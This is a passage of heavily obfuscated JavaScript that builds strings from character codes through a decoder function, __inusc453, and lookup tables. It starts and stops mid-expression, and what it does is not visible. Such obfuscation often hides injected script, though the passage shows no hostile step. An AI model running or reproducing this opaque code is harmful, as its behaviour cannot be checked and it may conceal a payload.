e[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x